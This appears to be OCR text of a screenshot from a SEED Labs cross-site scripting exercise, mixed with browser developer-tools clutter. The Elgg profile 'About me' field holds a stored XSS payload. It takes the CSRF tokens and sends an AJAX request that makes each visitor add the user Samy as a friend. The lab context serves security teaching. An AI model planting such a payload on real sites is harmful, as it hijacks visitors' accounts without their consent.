 Activities
Firefox Web Browser
Sep 5 21:20
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Samy
Edit avatar
Edit profile
About me
</p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token + ts + token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);<p>
Blogs
Bookmarks
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<div class="elgg-profile-fields">
<div class="elgg-profile-field elgg-profile-field-vertical" data-name="description"> flex
<span class="elgg-profile-field-label">About me</span>
<span class="">
<div class="elgg-output">
<p> overflow
</p><script type="text/javascript">
<br>
window.onload = function () {
<br>
var Ajax=null;
<br>
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
<br>
var token="&__elgg_token="+elgg.security.token.__elgg_token;
<br>
//Construct the HTTP request to add Samy as a friend.
<br>
mns > div.elgg-main.elgg-body.elgg-layout-body… > div.elgg-layout-content.clearfix > div#profile-details.h-card.vcard > div.elgg-profile-fields > div.elgg-profile-field.elgg-profile-fiel… > span > div.elgg-output > p
Filter Styles
:hov .cls +
Pseudo-elements
This Element
element { inline
}
html, body, p, ol, ul, li, dl, dt, dd, elgg.css:2
blockquote, figure, fieldset, legend,
textarea, pre, iframe, hr, h1, h2, h3, h4, h5, h6
{
margin: 0;
padding: 0;
}
* { elgg.css:2
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
}
Inherited from span
span { elgg.css:2
Layout
Computed
Changes
Fonts
Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 958×312 0 0 0
0
0
0